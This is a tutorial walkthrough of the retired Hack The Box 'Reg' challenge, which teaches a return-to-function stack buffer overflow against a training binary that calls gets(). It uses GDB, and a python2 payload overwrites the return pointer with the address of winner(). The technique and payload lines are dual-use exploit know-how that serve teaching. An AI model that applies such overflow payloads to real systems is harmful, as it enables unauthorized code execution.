The Reg PWN Challenge
If you’re just getting into the CTF scene, ‘pwn’ is CTF-ish for binary exploitation and they’re one of my favourite class of challenges to work on during events (or just for ‘fun’ on the various free training platforms out there).
This post is my first guide on a ‘pwn’ CTF challenge; it’s (another, sorry!) walk-through of the ‘Reg’ challenge from Hack The Box and is written for people who have covered buffer overflow basics before but want to start using that knowledge to play CTFs, or perhaps just shore up their understanding and step into bypassing basic exploit mitigations (more on this later).
In this post, we’ll go through an example binary exploitation challenge that’s about as simple as they come, find the vulnerability in a debugger, build an exploit manually, then look at using Python and pwntools to add automation and repeatability to our toolbox. I hope that this approach will help to build your core understanding - I always love coming back to the basics and being more deliberate and explicit in my approach, so even if you think you’ve got this, why not give it a go?
The Challenge
This post will walk through ‘Reg’, a retired pwn challenge from Hack The Box. Pwn challenges are almost always a bit more complex than the traditional buffer overflow, where we return to shellcode on an executable stack and this challenge is no exception, but it’s the most beginner-friendly challenge I’ve come across to date.
To get the most from this challenge (and this post!) you’ll want to have a basic familiarity with how a buffer overflow occurs and what that means for program control flow. A basic knowledge of C and Assembly will probably come with that too, but if you’re still struggling, check out some shellcoding resources, or basic C learning material. If you’re still struggling, honestly, just set yourself a mini project in C or assembly, even if it’s just ‘Hello, World!’.
That said, reg is a really good exercise for getting people into binary exploitation challenges, be it on HTB, for CTFs or further learning in general. If all else fails reg is one of the easiest HTB pwn challenges and is retired, so there’s no shortage of alternative walkthroughs if you get stuck, or if I start talking gibberish to you half way through!
Challenge Overview

This challenge includes a single binary reg, which seems to take user input and ‘register’ us based on that data:

We can use the file command to discover that the binary is dynamically linked and not stripped, so we’ll have access to symbols as we debug and disassemble. I like to use GEF as a GDB plugin and we can use the checksec command through that to see what compile-time protections the binary benefits from:

The stack is not executable, which will render a basic stack buffer overflow technique (returning to shellcode) ineffective, so this will be a good intro to exploiting a binary with a non executable stack! Luckily, we’re not dealing with any other protections (especially ASLR), though we do have partial RELRO, which gives protection for writing to certain stored function addresses, but we don’t need to worry about that until we do more advanced attacks.
Enumeration
Basic Disassembly
This appears like it could be, dare I say it, a simple challenge - so let’s skip any fancy reverse engineering and get straight into debugging in GDB:

Looking at the disassembly of main() we see that all this really does is call run() (1), so disassembling that, we see 0x30 bytes of stack memory being allocated (2), before ‘Enter your name:’ is printed to the console (3). Next, gets() is called (4) - starting at the instruction after (3) and leading up to the gets() call (4), we see:
- The effective address pointed to by
$rbp - 0x30is loaded into RAX - this is actually $rsp at the time these instructions execute (remember our 0x30 byte allocation). - The stack pointer now in RAX is moved into RDI as the main argument to gets().
- EAX is set to zero - this will tell gets() how many vector registers will be used for arguments - we don’t need to worry about that.
After these instructions, we have our gets() call (4), which will read data from stdin until a terminating newline or EOF, into memory starting at rsp (the address of which we just saw loaded into rdi). Finally ‘Registered!’ is printed to the console (5) before the function returns.
Where’s the vulnerability?
This has all the makings of a classic buffer overflow - the stack frame inside the run() function is 0x30 bytes in size and gets will read user controlled input until a null terminator, so we can write data into the stack at a length we control. If we write more than 0x30 bytes, we can overwrite the saved frame pointer and return pointer placed there during the function prologue; since we then control the return pointer at the function epilogue, we can control execution at the ret instruction at the end of run().
But there are exploit mitigations!
In a basic introductory buffer overflow attack, we’d hijack execution by jumping into some shellcode, but in this exercise we have a non executable stack, so we’ll have to engage our brain to find a way of hijacking execution without shellcode.
The normal way people achieve this is with
return oriented programming
(ROP) and related techniques. There is plenty of material out there on this
and it can get as complex as you like, but before we start to try and do this,
let’s continue our enumeration and look at the other functions present in the
binary with info func in GDB:


We can see here a method called winner, so let’s have a look at it:
Aha! Straight away we can see we get a congratulations message printed to console via puts (1), before read-only (2) and flag.txt (3) are passed to fopen(4) and fgets is used to read that file onto the stack (5). Finally puts prints the file contents from the stack to the console (6). So before we get carried away writing a ROP chain, we can just look to redirect the program to this function instead and we’ll get the flag!
This really highlights the importance of enumeration during events and another bonus is that controlling this return will be a great chance to understand the concepts of ROP without getting bogged down in learning about building ROP chains - this gentle intro will help us massively when it comes to writing something more complex in future.
If it’s still not clear to you why we’re going to return to winner and how this is different to a traditional BOF, consider that our classic approach is still a return oriented attack - we simply return-to-shellcode when we have executable stack. Now we’re changing that approach to a return-to-X, where X is a shellcode substitute - in our case a useful function - winner().
Exploitation Method
So how do we do this? Well all we need to do is fill up the stack frame (which was 0x30 bytes in size) and anything after that will overwrite the Saved Frame Pointer (SFP), then the Return Pointer (RP) in that order. We know we want to return to winner() and we know that the binary isn’t compiled to be position independent (PIE), so we can simply use an absolute address to overwrite the RP and return to winner().
Manual Exploitation
This is how I learned to exploit binaries and it really helps us get into where everything is and how the program is working.
Controlling Execution
So we know the theory - fill the stack frame, overwrite the Saved Frame Pointer (SFP), the Return Pointer (RP). When the function returns, we’ll get execution at the location we wrote, right? Well let’s check it out.

To make this happen, we need to run the program and feed some input to the gets call, which will be read on to the stack. The intended stack layout is like this:

Our data will be read in at the stack pointer (rsp on 64 bit) and its size is unlimited as long as it doesn’t contain a newline or EOF (thanks gets!) so if we write 0x30 bytes (handily an asci character is a byte long), we should end up with:
So let’s check if this happens. In this manual example, we’ll use python (python2 because it’s just a bit simpler for this one thing) to print 30 bytes of ASCII A characters like this:

We’ll need to pipe this into our program and ideally, we should inspect the
stack after our call to gets(). We can achieve this in GDB, by setting a
breakpoint at run + 52, which will land us here:

We can pipe our python print-ness right into the gdb instance using the GDB run command:


We can see when we hit our breakpoint that the stack is indeed how we expected it to be:



Where our 0x30 A characters fill from the stack pointer right up to the base pointer (1), but the base pointer (which contains SFP) (2) and the return pointer (3) remain in tact. Now all 64 bit addresses are 8 bytes wide, so let’s try filling SFP (2) and RP (3) with some other characters (S for SFP and R for RP) and checking out our breakpoint again:


And now our SFP (1) and RP (2) are clobbered, but it’s not super clear that we fully control them, because GEF is trying to be clever and represent the strings on the stack to us, so let’s examine the stack from the base pointer up (because the stack grows downwards) in a more manual way:


Now we can see that we have fully filled the SFP (stored in $rbp) with all S characters (0x53) and the return pointer with all Rs (0x52). This means our stack has been clobbered to look like this:
If we continue in GDB, the program will try and return to the address
“RRRRRRRR” (0x5252525252525252) and crash:
Finding Winner

Now we can control the return pointer, we want to know where to return to, so let’s find the winner function, again, we’re not using ASLR, so we can use absolute addresses. In GDB:
You may prefer to use a command line utility directly on the binary:

Or a tool, such as BinaryNinja cloud (free):
I like viewing Linear Assembly (1) and selecting the function in the left menu (2). Make sure you have addresses visible:


So however you did that, we now know we need to return to 0x401206 for winner() YAY!
Build our exploit
So we have our python to set RP to all Rs, and we have a return address of
0x401206 so all we need to do now is replace the Rs with our address. It’s
important to remember that x64 architecture is
little endian, which means we need
to feed our address in byte by byte backwards for it to end up correctly on the
stack. To visualise this, let’s modify our previous buffer overflow in GDB, and
examine the stack:

gef➤ run < <(python2 -c 'print "A" * 0x30 + "S" * 0x8 + "\x11\x22\x33\x44\x55\x66\x77\x88"')
So we might expect RP to be overwritten to 0x1122334455667788, but what does
GDB tell us?
Well we see our padding agin (1) and our SFP overwrite (2), but the RP has been overwritten with our byte-wise return address reversed (3). This is an interesting architectural thing to learn about, so by all means read away, but all we need to know really is that we must reverse our return address if we want it to land on the stack correctly, like so:
gef➤ run < <(python2 -c 'print "A" * 0x30 + "S" * 0x8 + "\x06\x12\x40\x00\x00\x00\x00\x00"')
Note that I’ve also padded out the address to a full 8 bytes with null bytes; this is just for completeness - because we’re overwriting an address already packed out with zeros in this particular binary, they aren’t strictly needed. Running this, we see that the RP has been nicely overwritten with the address of the winner function:
Now if we continue, we should successfully call winner():
